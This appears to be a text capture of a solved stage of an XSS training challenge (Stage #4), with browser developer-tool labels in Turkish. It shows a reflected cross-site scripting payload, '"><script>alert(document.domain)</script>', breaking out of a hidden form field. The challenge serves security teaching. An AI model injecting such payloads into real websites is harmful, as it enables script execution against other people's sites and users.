 XSS Challenges
Stage #4
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
Search a place: Search Choose a country: Japan ">
We couldn't find any places called "s" in Japan.
Congratulations!! Next stage stage--5.php.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Denetçi Konsol Hata ayıklayıcı Ağ Stil editörü Performans Bellek Depolama Erişilebilirlik Uygulama
TML'de ara
Search a place:
<input type="text" name="p1" size="30">
boşluk
<input type="submit" value="Search">
Choose a country:
<select name="p2">⋯</select>
boşluk
<input type="hidden" name="p3" value=""><script>alert(document.domain)</script>">
<script>alert(document.domain)</script>
">
<hr class="red">